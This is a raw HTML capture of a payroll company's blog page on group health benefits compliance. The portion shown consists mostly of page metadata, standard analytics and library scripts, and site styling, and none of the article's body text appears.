

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide
body_size: 25232
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="John Stebbins">
    <meta name="description" content="Could your business handle a fine for non-compliance? Keep the light on and the stress gone by letting us help you understand employee benefits compliance.">
    <meta name="generator" content="HubSpot">
    <title>Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees</title>
    <link rel="shortcut icon" href="https://www.completepayrollsolutions.com/hubfs/CPS-Logomark_rgb-1.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Could your business handle a fine for non-compliance? Keep the light on and the stress gone by letting us help you understand employee benefits compliance.">
    <meta property="og:title" content="Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees">
    <meta name="twitter:description" content="Could your business handle a fine for non-compliance? Keep the light on and the stress gone by letting us help you understand employee benefits compliance.">
    <meta name="twitter:title" content="Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/51302879824/1740965585470/module_Header_Right_Section.min.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57519399801/1744470063456/module_Tag_Filter_Module_2021.min.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/121592815287/1744470103411/module_Custom_Related_Blog.min.css">
<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
#hs_cos_wrapper_module_1627925571725182  { display: block !important; font-size: 12px !important }
#hs_cos_wrapper_module_1627925571725182  p , #hs_cos_wrapper_module_1627925571725182  li , #hs_cos_wrapper_module_1627925571725182  span , #hs_cos_wrapper_module_1627925571725182  label , #hs_cos_wrapper_module_1627925571725182  h1 , #hs_cos_wrapper_module_1627925571725182  h2 , #hs_cos_wrapper_module_1627925571725182  h3 , #hs_cos_wrapper_module_1627925571725182  h4 , #hs_cos_wrapper_module_1627925571725182  h5 , #hs_cos_wrapper_module_1627925571725182  h6  { font-size: 12px !important }
</style>

    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide"
  },
  "author" : {
    "name" : "John Stebbins",
    "url" : "https://www.completepayrollsolutions.com/blog/author/john-stebbins",
    "@type" : "Person"
  },
  "headline" : "Maintaining Compliant Group Health Benefits: Avoiding Fines & Fees",
  "datePublished" : "2023-03-07T19:13:16.000Z",
  "dateModified" : "2025-11-05T21:05:01.797Z",
  "publisher" : {
    "name" : "Complete Payroll Solutions",
    "logo" : {
      "url" : "https://f.hubspotusercontent20.net/hubfs/1885176/CPS%20Logo_rgb.png",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/Maintaining-Compliant-Group-Health-Benefits.jpg" ]
}
</script>



    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MGRH6X');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>
<link rel="amphtml" href="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide?hs_amp=true">

<meta property="og:image" content="https://www.completepayrollsolutions.com/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="A shelf of neatly organized files. ">
<meta name="twitter:image" content="https://www.completepayrollsolutions.com/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg">
<meta name="twitter:image:alt" content="A shelf of neatly organized files. ">

<meta property="og:url" content="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.completepayrollsolutions.com/blog/rss.xml">
<meta name="twitter:domain" content="www.completepayrollsolutions.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1766173834078/template_layout.min.css">


<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/3832592732/1744352752547/template_Complete-Pay-Roll-Solutions-Feb-2016-style.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/57505248825/1744352829914/template_additional.min.css">


    

<style>
 
@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;500;600;700&display=swap');
 

  
  /**Dagny Pro Light**/
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: italic;
		
		/**Dagny Pro Regular**/
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 400;
		font-style: normal;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 400;
		font-style: italic;
		
		/**Dagny Pro Bold**/
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 700;
		font-style: normal;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 700;
		font-style: italic;

    /**Dagny Pro Black**/
    font-family: ff-dagny-web-pro, sans-serif;
    font-weight: 900;
    font-style: normal;
		
  	/**Freight Big Pro Bold**/
		font-family: freight-big-pro, serif;
		font-weight: 700;
		font-style: normal;
		font-family: freight-big-pro, serif;
		font-weight: 700;
		font-style: italic;
		
		/**Freight Big Pro Black**/
		font-family: freight-big-pro, serif;
		font-weight: 900;
		font-style: normal;
		font-family: freight-big-pro, serif;
		font-weight: 900;
		font-style: italic;
  
  p {font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal;
    font-size: 18px;
		}
  
.alt-font, h1, h2, h3, h4, h5, h6, .has-huge-font-size {
	font-family: 'Raleway';
}
  .searchTerm {
	margin: 0 !important;font-size: 1rem !important;
}
.section.post-header h1 {
font-size: 50px;
    line-height: 55px;
    font-family: freight-big-pro,serif!important;
    font-weight: 700;
    font-style: normal;
    color: #014477;
    margin-top: 0px;
    margin-bottom: 0px;
}
  .blog-sidebar .cell-wrapper {
	margin: 0 0 25px;
	padding: 8px  0px;
 
}
  .hubspot-editable a {
	font-style: italic;
}
  .hubspot-editable {
	color: #999;
	font-size: 14px;
	margin-bottom: 20px;
    font-family: ff-dagny-web-pro,sans-serif;
}
  a, a:active, a:visited, a:focus {
	color: #3d94d1;
	transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	text-decoration: none;
	outline: 0;
}
h2 {
	font-size: 29px;
font-family: freight-big-pro,serif!important;
    font-weight: 700;
    font-style: normal;
    color: #014477;
}
p, ul, ol {
	font-size: 19px;
	clear: both;
	line-height: 160%;
	margin: 0 auto 20px;
}
  
 .searchTerm:focus {
	color: #00B4CC;
	color: #666;
}
.search {
  width: 80%;
  position: relative;
  display: flex;
}

.searchTerm {
padding: 5px;
border-radius: 5px 0 0 5px;
border-right: 0;
width: 180px;
height: 36px;
float: left;	margin: 0 !important;
	font-size: 1rem !important;
	border-radius: 5px 0 0 5px !important;
}
 .no-list.hs-error-msgs.inputs-list li {
	list-style: none;
}
 
  ul.tags li a {color: #3d94d1!important}
    ul.tags li a:hover {text-decoration: underline}
 .searchButton {
	background: #014477;
   font-family: ff-dagny-web-pro, sans-serif;
	color: #fff;
	border-radius: 0 5px 5px 0;
	height: 36px;
	line-height: 0;
	float: left;
	cursor: pointer;
	border: none;
	font-size: 1rem;
	padding: 0 30px;
}
  
  .blog-index-title {letter-spacing: 1px}
 .blog-index-title, .side_head {
	font-family: freight-big-pro,serif!important;
   color: #014477;
   font-weight: 700;
	font-size: 24px!important;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
}
  body, button, input, select, optgroup, textarea {
	color: #404040;
	font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal;
	font-size: 18px!important;
	line-height: 28px;
}
  .block h3 {
	font-family: 'Raleway';
	font-weight: 300;
	font-size: 18px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
}
  .widget-module ul {
	padding: 0;
}
 
  #hubspot-author_data a.author-link {color: #3d94d1;}
  #hubspot-author_data { margin-top: 10px}
 .blog-listing-wrapper .post-listing .post-item {
	margin-bottom: 15px;padding-bottom: 0 !important;
	 background-color: white;
	border-bottom: 1px solid #ccc;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05);
	border: 1px solid #ddd;
	margin-bottom: 20px;
}
  .widget-module li {
	display: inline-block;
  width: 100%;
  line-height: 35px;
}
.hs-button.primary.large {
	padding: 10px 25px;
	border-radius: 10px;
	color: #fff;
  font-weight: bold;
	line-height: 120%;
	background: #f4772f;
	transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	border: none;
	    font-size: 18px;
    font-family: ff-dagny-web-pro,sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;margin: 0;
}
  
 /*********************header*********************/
  
  
  .new_head_mega_menu .hs-menu-wrapper>ul>li {
	list-style: none
}

.new_head_mega_menu .hs-menu-wrapper>ul>li>a {
	color: #014477;
	text-decoration: none;
	padding-right: 20px
}


.new_head_mega_menu .hs-menu-wrapper>ul>li>a:hover {
	color: #3d94d1
}

.new_head_mega_menu .hs-menu-wrapper>ul ul li a {
	color: #014477
}

.new_head_mega_menu .hs-menu-wrapper>ul ul li a:hover {
	color: #3d94d1
}

.new_head_mega_menu .hs-menu-wrapper>ul li a,
.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
	overflow: visible !important;
	max-width: none !important;
	width: auto !important
}
  .comp_payrol_Who-We-Are a{
    padding-right:0;
  }


.mobile-trigger,
.child-trigger {
	display: none
}
  
  .head_rlt_sec ul {
	list-style: none;
	padding: 0;
  margin: 0;
  float: left;
}
.head_rlt_sec > div {
    float: right;
}
.search_bg{
    padding-left: 10px !important;
}
.search_bg.solution-popupSearch{
    padding-left: 0px !important;
}
.solution-popupSearch.custom_search_class {
    background-color: #4c93e9 !important;
}
.solution-popupSearch {
    position: fixed !important;
}
.solution-popupSearch.custom_search_class input[type="search"] {
    top: 40px;
    position: relative !important;
}
.search_bg input[type="search"] {
    outline: 0 none;
    appearance: none;
    -webkit-appearance: none; -o-appearance: none;

}
.search_bg input[type="search"]:hover::-webkit-search-cancel-button{
  display:none;
}
.search_bg input[type="search"]:focus::-webkit-search-cancel-button{
  display:none;
}
#solutionresults .notFound {
    text-align: center;
    color: #fff;
    padding: 0 20px;
}
.head_rlt_sec ul li {
	float: left;
	padding-right: 12px;
	font-family: ff-dagny-web-pro, sans-serif;
	font-weight: 300;
	font-style: normal;list-style-type:none;
}

.head_rlt_sec ul li:last-child {
	padding-right: 0px
}

.hed_login_but a:hover {
	background: #91ccef
}
.header-container-wrapper {
    float: left;
    width: 100%;
}
.hed_phone_nmb {
	color: #014477;
	font-family: 'Open Sans',serif !important;
	font-weight: 600 !important;
	font-style: normal;
    font-size: 15px;
  
}

.fa-search::before {
	color: #3d94d1 !important
}

.hed_support_but a {
	border: 1px solid #014477;
	padding: 8px 15px;
	text-decoration: none;
	border-radius: 10px;
	color: #014477;
  font-size:16px;
}
.hed_support_but a:hover {
	border: 1px solid #3d94d1;
	color: #3d94d1
}
.hed_login_but a {
	background: #3d94d1;
	padding: 10px 15px;
	text-decoration: none;
	border-radius: 10px;
	color: #fff;
  font-size:16px;
	-moz-transition: all .4s ease;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease; font-weight: 600;
}
.ban_icon_hover_txt{font-size:15px;}
.ban_icon_hover_txt b{
font-family: freight-big-pro, serif;
font-weight: 900;
font-style: normal;
font-size:18px;
}
.header-container.container-fluid {
	padding: 15px 0px;
	border-bottom: 1px solid #ddd;
  position:relative;
  z-index:1111;
  background:#fff;
}
.ban_img_icon_hover:hover .ban_icon_hover_txt{
  opacity:1;transition: all .3s ease;
    -moz-transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
   cursor: pointer;
}
.down_arrow_icon {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f0d7"
}
.header-container.container-fluid{
    position: fixed;
    width: 100%;
}
.down_arrow_icon:before {
	content: "\f0d7"
}

   .new_head_mega_menu_group .page-center > .row-fluid-wrapper > .row-fluid {
	display: flex;
	justify-content: center;
	align-items: center;
}
  .hed_phone_nmb a {color: #014477;text-decoration: none;}
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{
  line-height: 1 !important;
  }
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{
  line-height: 1.4 !important;
  }
  
  @media (min-width:992px) and (max-width:1050px) {
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a {
		padding-left: 0px !important;
      line-height: 1;
	}
	.comp_payrol_Pricing a {
		padding-right: 10px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul {
		padding: 0px
	}
  .span4.widget-span.widget-type-custom_widget.head_rlt_sec {
      width: 33%;
      margin-left: 0;
  }
}
@media (max-width:1023px) {
    .full_with_cta_lft {
        width: 100% !important;
    }
    .full_with_cta_rlt {
        width: 100% !important; margin-top: 20px;margin-left: 0px !important;
    }
}  
@media (min-width:992px) {
	.expand_icon_hov i {
		color: #3d94d1 !important
	}
	.desk_menu_hov {
		color: #3d94d1 !important
	}
  
  .child-trigger .fa-caret-down:before {font-size: 13px;}
	.new_head_mega_menu .hs-menu-wrapper {
		display: block !important
	}
	.child-trigger {
		display: block !important;
		cursor: pointer;
		position: absolute;
		top: 0px;
		right: 30px;
		padding: 0 !important
	}
	.child-trigger i {
		position: absolute;
		margin-top: 16px;
		margin-left: 12px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul {
		list-style: none;
		text-align: center;
		width: 100%;
		float: left;
		padding-top: 0;
		margin-top: 0;
		padding-bottom: 0px;
		margin-bottom: 0
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children {
		position: relative;
		display: inline-block;
		float: none
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li {
		float: none;
		display: inline-block
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li {
		padding: 17px 0px 20px 0px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li a,
	.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 700;
		font-style: normal;
		text-decoration: none;
		font-size: 17px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child {
		background: #eee;
		float: right;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child {
		background: #eee;
		float: right;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-3 {
		padding-bottom: 30px
	}
	.new_head_mega_menu .hs-menu-wrapper ul li p {
		color: #404040;
		margin-top: 5px;
		margin-bottom: 0px;
    font-size: 14px;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger {
		display: none !important
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a {
		padding-bottom: 0;
		padding-left: 10px;
		font-size: 16px;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal
	}
  
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li:first-child>a {
		padding-left: 0px;
    
	}
	.new_head_mega_menu .hs-menu-wrapper ul li {
		list-style: none
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover .child-trigger .fa-caret-down:before {
		content: "\f0d8"; 
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.comp_payrol_Solutions>ul.hs-menu-children-wrapper {
		background: #eee
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child {
		background: #eee;    min-height: 330px;
	}
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children.comp_payrol_Who-We-Are ul.hs-menu-children-wrapper{margin-left:-300px !important;}
	.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 {
		float: left;
		position: relative !important;
		width: 260px;
		margin-top: 0px;
		left: 0;
		text-align: left;
		padding: 0px 0px !important;
		transition: all .4s ease-in-out 0s;
		border-left: 3px solid transparent;
		min-height: auto;
		z-index: 1;
		background: transparent;
		padding: 40px 40px 15px 40px !important
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
		visibility: visible !important;
		opacity: 1 !important;
		display: none !important
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper {
		visibility: visible;
		opacity: 1;
		margin-left: -12px !important;
		-webkit-box-shadow: 0 0 0px 0px #a2aabc;
		-moz-box-shadow: 0 0 0px 0px #a2aabc;
		box-shadow: 0 0 0px 0px #a2aabc;
		background: transparent;
		border-radius: 0px !important;
		min-width: 100%;
		padding: 0px !important;
		position: relative;
		min-height: auto;
		margin-left: 0px !important;
		margin-top: 0px
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper {
		display: block !important
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
		min-width:686px;
		-webkit-transition: opacity .4s;
		position: absolute;
		z-index: 10;
		left: 0;
    
	} 
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper.active_ul{display:flex !important;}
	.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Solutions>.hs-menu-children-wrapper {
      width: 1030px;
      margin-left: -200px !important;
  }
  
	.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Resources>.hs-menu-children-wrapper {
		margin-left: -200px !important
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2 {
		float: left;
		width: 200px;
		margin-right: 0px;
		text-align: left
	}
	.desk_menu_hov {
		color: #3d94d1 !important
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li .hs-menu-children-wrapper .hs-cta-img {
		display: none
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2:last-child {
		margin-right: 0px
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>ul.hs-menu-children-wrapper {
		/*-moz-box-shadow: -1px -1px 29px 0px rgba(3, 23, 66, 0.55);
		box-shadow: -1px -1px 29px 0px rgba(3, 23, 66, 0.55);
		-webkit-box-shadow: -1px -1px 29px 0px rgba(3, 23, 66, 0.55);*/
    -moz-box-shadow: -1px -1px 29px 0px rgba(64, 64, 64,0.55);
    box-shadow: -1px -1px 29px 0px rgba(64, 64, 64,0.55);
    -webkit-box-shadow: -1px -1px 29px 0px rgba(64, 64, 64,0.55);
		background: #fff;
		border-radius: 10px !important;
		padding: 0px 0px !important;
		margin-top: 20px;
		margin-left: -100px
	}
}
  
  @media (max-width:992px) {
 
	.new_head_mega_menu,
	.new_head_mega_menu .hs-menu-wrapper>ul,
	.new_head_mega_menu .hs-menu-wrapper>ul li,
	.new_head_mega_menu .hs-menu-wrapper>ul li a {
		display: block;
		float: none;
		position: static;
		top: auto;
		right: auto;
		left: auto;
		bottom: auto;
		padding: 0px;
		margin: 0px;
		background-image: none;
		background-color: transparent;
		border: 0px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		max-width: none;
		width: 100%;
		height: auto;
		line-height: 1;
		font-weight: normal;
		text-decoration: none;
		text-indent: 0px;
		text-align: left;
		color: #014477
	}
  .new_head_mega_menu_group .page-center>.row-fluid-wrapper>.row-fluid{position:relative;}
	.mobile-trigger {
		top: 0px !important; z-index:1;
	}
	.mobile-open .mobile-trigger {
		top: 0 !important
	}
	.mobile-open .header-container-wrapper {
		width: 100%
	}
  .mobile-open .header-container.container-fluid{display:block !important;position:relative;border-bottom:none;}
  .submenuchild-open .fa-caret-down:before {content: "\f0d8";}
	.mobile-open .mobile-trigger i:after {
		margin-top: 0;
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
		-webkit-transition-delay: 0, .2s;
		-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
		-moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
		box-shadow: 0px 1px 1px rgba(0, 0, 0, 0)
	}
	.mobile-open .mobile-trigger i:before {
		top: 6px;
	}
	.mobile-open .mobile-trigger i {
		background: transparent
	}
	.mobile-open .mobile-trigger i:before {
		margin-top: 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition-delay: 0, .2s;
		-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
		-moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
		box-shadow: 0px 1px 1px rgba(0, 0, 0, 0)
	}
  .span6.widget-span.widget-type-cell.banner_lft_sec {
		width: 100%;
		background: #fff;
		margin-left: 0;
		position: relative;
		z-index: 11;
		width: 100% !important;
		max-width: 100%;
		text-align: center;
		float: none;
	}
	.mobile-trigger {
		display: inline-block !important;
		cursor: pointer;
		position: absolute;
		top: -8px;
		right: 10px;
		width: auto;
		height: auto;
		padding: 7px 10px 8px 10px;
		background: #fff;
		border: 0px solid #000;
		font-size: 16px;
		font-weight: normal;
		text-align: left;
		text-transform: uppercase;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		color: #000
	}
	.mobile-trigger:hover {
		text-decoration: none;
		color: ;
		background-color: transparent;
		border-color: transparent
	}
	.mobile-open .mobile-trigger {
		color: ;
		background-color: transparent;
		border-color: transparent
	}
	.mobile-trigger i {
		display: inline;
		position: relative;
		top: -4px
	}
	.mobile-trigger i:before,
	.mobile-trigger i:after {
		position: absolute;
		content: ''
	}
	.mobile-trigger i,
	.mobile-trigger i:before,
	.mobile-trigger i:after {
		width: 22px;
		height: 3px;
		-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
		border-radius: 1px;
		background-color: #014477;
		display: inline-block
	}
	.mobile-trigger i:before {
		top: -6px
	}
	.mobile-trigger i:after {
		top: 6px
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children ul.hs-menu-children-wrapper {
		display: none
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children.submenuchild-open ul.hs-menu-children-wrapper {
		display: block !important
	}
	.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li li ul .child-trigger {
		display: none !important
	}
	.new_head_mega_menu .hs-menu-wrapper>ul>li {
		border-bottom: 1px dotted #ccc
	}
	.new_head_mega_menu .hs-menu-wrapper>ul ul ul li a {
		text-indent: 0px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul>li>a {
		line-height: 45px
	}
	.child-trigger {
	 
    display: block !important;
cursor: pointer;
position: absolute;
top: 0;
right: 0;
padding: 0 !important;
border-left: 1px dotted rgba(255, 255, 255, .20);
width: 30px;
height: 50px;
	}
	.child-trigger:hover {
		text-decoration: none
	}
.child-trigger i {
	position: relative;
	top: 15px;
	color: #014477;
	right: 15px;
}
	.child-trigger i:after {
		position: absolute;
		content: ''
	}
	.new_head_mega_menu_group .page-center{position:relative;}
	.new_head_mega_menu.js-enabled {
		position: absolute;
		padding-top: 44px;
		margin: 10px 0 10px 0;
		width: 100%
	}
	.new_head_mega_menu.js-enabled .hs-menu-wrapper,
	.new_head_mega_menu.js-enabled>li>.hs-menu-children-wrapper {
		display: none
	}
	.new_head_mega_menu ul.hs-menu-children-wrapper {
		visibility: visible !important;
		opacity: 1 !important;
		position: static !important;
		padding: 0
	}
  .mobile-open .new_head_mega_menu_group {
      border-bottom: 1px solid #ddd;
      padding-bottom: 10px;
  }
  .new_head_mega_menu .hs-menu-wrapper>ul li{background:#fff;}
  .mobile-open{overflow-x:hidden !important;}  
  .mobile-open .footer-container-wrapper, .mobile-open  .body-container-wrapper{display:none !important;}
	.mobile-open .header-container-wrapper {
		position: relative;
		z-index: 99999999999;
		height: 100%;
		min-height: 100vh;
		background: #fff;
		top: 0
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child {
		display: none !important
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child {
		display: none !important
	}
	.new_head_mega_menu.js-enabled .hs-menu-wrapper {
		width: 100%;
		position: absolute;
		top: 0;
		left: 0;
		background: #fff;
		margin-top: 67px;
		padding: 0px 20px;
		box-sizing: border-box;
    height: 100%;
	}
	.submenuchild-open>a {
		color: #014477 !important;
		font-weight: 700 !important
	}
	.new_head_mega_menu .hs-menu-wrapper {
		background-color: transparent;
		width: 100%
	}
	.hs-menu-children-wrapper p {
		margin-top: 5px;
		color: #404040;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal
	}
	.hs-menu-children-wrapper li {
		text-align: left
	}
	.new_head_mega_menu .hs-menu-wrapper>ul>li {
		position: relative
	}
	.new_head_mega_menu .hs-menu-wrapper>ul>li>a {
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 300;
		font-style: normal
	}
	.new_head_mega_menu .hs-menu-wrapper>ul>li a {
		font-size: 18px;
		line-height: normal;
		overflow: visible
	}
  .get_paid_content_group{ text-align:center; }
	.new_head_mega_menu .hs-menu-wrapper>ul li {
		border-top: 1px dotted rgba(255, 255, 255, .35)
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li a {
		padding: 15px 0px;
		color: #014477
	}
	.new_head_mega_menu .hs-menu-wrapper>ul li a:hover {
		color:
	}
	.new_head_mega_menu .hs-menu-wrapper>ul ul li {
		background-color: rgba(255, 255, 255, .08)
	}
	.new_head_mega_menu .hs-menu-wrapper>ul ul li a {
		text-indent: 0px;
		font-size: 16px;
		font-family: ff-dagny-web-pro, sans-serif;
		font-weight: 700;
		font-style: normal;
		padding: 0px
	}
	.new_head_mega_menu .hs-menu-wrapper>ul ul ul li a {
		text-indent: 0px
